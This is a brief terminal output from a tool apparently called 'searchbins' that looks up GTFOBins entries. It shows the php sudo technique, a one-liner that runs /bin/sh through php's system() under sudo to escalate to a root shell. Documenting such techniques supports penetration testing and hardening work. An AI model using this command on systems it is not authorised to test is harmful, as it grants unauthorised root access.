 ❯ searchbins -b php -f sudo
[+] Binary: php
================================================================================
===
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/php/#sudo]
| CMD="/bin/sh"
| sudo php -r "system('$CMD');"